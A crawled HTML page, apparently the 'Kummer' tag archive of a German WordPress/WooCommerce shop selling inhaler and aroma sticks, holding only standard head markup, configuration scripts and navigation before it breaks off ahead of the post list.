

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inhalierstifte.com/tag/kummer/
body_size: 13847
content:
<!DOCTYPE html>
<html lang="de" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_500 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kummer Archive - Inhalierstifte-Shop</title>
	<link rel="canonical" href="https://www.inhalierstifte.com/tag/kummer/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kummer Archive - Inhalierstifte-Shop" />
	<meta property="og:url" content="https://www.inhalierstifte.com/tag/kummer/" />
	<meta property="og:site_name" content="Inhalierstifte-Shop" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.inhalierstifte.com/tag/kummer/","url":"https://www.inhalierstifte.com/tag/kummer/","name":"Kummer Archive - Inhalierstifte-Shop","isPartOf":{"@id":"https://www.inhalierstifte.com/#website"},"primaryImageOfPage":{"@id":"https://www.inhalierstifte.com/tag/kummer/#primaryimage"},"image":{"@id":"https://www.inhalierstifte.com/tag/kummer/#primaryimage"},"thumbnailUrl":"https://www.inhalierstifte.com/wp-content/uploads/2015/08/20150827_105716.jpg","breadcrumb":{"@id":"https://www.inhalierstifte.com/tag/kummer/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.inhalierstifte.com/tag/kummer/#primaryimage","url":"https://www.inhalierstifte.com/wp-content/uploads/2015/08/20150827_105716.jpg","contentUrl":"https://www.inhalierstifte.com/wp-content/uploads/2015/08/20150827_105716.jpg","width":4128,"height":2322},{"@type":"BreadcrumbList","@id":"https://www.inhalierstifte.com/tag/kummer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.inhalierstifte.com/"},{"@type":"ListItem","position":2,"name":"Kummer"}]},{"@type":"WebSite","@id":"https://www.inhalierstifte.com/#website","url":"https://www.inhalierstifte.com/","name":"Inhalierstifte-Shop","description":"Eine seite rund um Riechstifte und Inhalierstifte mit Shop","publisher":{"@id":"https://www.inhalierstifte.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inhalierstifte.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.inhalierstifte.com/#organization","name":"Duft-Studio Sabine Nachbauer","url":"https://www.inhalierstifte.com/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.inhalierstifte.com/#/schema/logo/image/","url":"https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2.png","contentUrl":"https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2.png","width":500,"height":241,"caption":"Duft-Studio Sabine Nachbauer"},"image":{"@id":"https://www.inhalierstifte.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Inhalierstifte/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Feed" href="https://www.inhalierstifte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Kommentar-Feed" href="https://www.inhalierstifte.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Kummer Schlagwort-Feed" href="https://www.inhalierstifte.com/tag/kummer/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inhalierstifte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/1a298.css" media="all" />



























































<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/40862.css" media="all" />


<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/6800a.css" media="all" />










<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/18970.css" media="all" />

<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/818c0.js"></script>


<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php","nonce":"870bc7df08","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/c2f02.js"></script>



<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_777bb06488205af731b5f75885a1c1df","fragment_name":"wc_fragments_777bb06488205af731b5f75885a1c1df","request_timeout":"5000"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/fecc4.js"></script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.inhalierstifte.com\/warenkorb\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/fc9b6.js"></script>

<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/8c337.js"></script>



<link rel="https://api.w.org/" href="https://www.inhalierstifte.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inhalierstifte.com/wp-json/wp/v2/tags/105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inhalierstifte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.2.3" />

<link rel="icon" href="https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte_favicon.png" type="image/png">
<!--[if lt IE 9]><script src="https://www.inhalierstifte.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop RSS2 Feed" href="https://www.inhalierstifte.com/feed/" />
<link rel="pingback" href="https://www.inhalierstifte.com/xmlrpc.php" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.2
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:128-PU:40-PLA:21
WP:6.8.2
Compress: CSS:disabled - JS:disabled
Updates: enabled - deprecated Envato API - register Envato Token
PLAu:20
-->
</head>

<body id="top" class="archive tag tag-kummer tag-105 wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric helvetica neue-websave helvetica_neue  theme-enfold cookies-not-set woocommerce-no-js avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_entry_id_500'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link zu Facebook" href='https://www.facebook.com/Inhalierstifte/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link zu Facebook" desc="Link zu Facebook" title='Link zu Facebook'><span class='avia_hidden_link_text'>Link zu Facebook</span></a></li></ul>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='wurde zum Warenkorb hinzugefügt'><li class="cart_dropdown_first"><a class='cart_dropdown_link avia-svg-icon avia-font-svg_entypo-fontello' href='https://www.inhalierstifte.com/warenkorb/'><div class="av-cart-container" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Einkaufswagen</title>
<desc id='av-svg-desc-1'>Einkaufswagen</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></div><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Einkaufswagen</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.inhalierstifte.com/' class='' aria-label='Inhalierstifte-Shop' ><img src="https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png" height="100" width="300" alt='Inhalierstifte-Shop' title='' /></a></span><nav class='main_menu' data-selectname='Seite auswählen'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.inhalierstifte.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Startseite</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.inhalierstifte.com/shop/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Shop</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-3"><a href="https://www.inhalierstifte.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Suche" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.inhalierstifte.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-2&#039; aria-describedby=&#039;av-svg-desc-2&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-2&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-2&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Suche&#039; placeholder=&#039;Suche&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Click to open the search input field</title>
<desc id='av-svg-desc-3'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Suche</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menü" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menü</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menü</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.inhalierstifte.com/tag/kummer/' rel='bookmark' title='Permanenter Link zu: Schlagwortarchiv für: Kummer'  itemprop="headline" >Schlagwortarchiv für: Kummer</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Sie sind hier:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.inhalierstifte.com" title="Inhalierstifte-Shop" rel="home" class="trail-begin"><span itemprop="name">Startseite</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.inhalierstifte.com/blog/" title="Blog"><span itemprop="name">Blog</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">Kummer</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units av-main-tag'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<div class="category-term-description">
											</div>

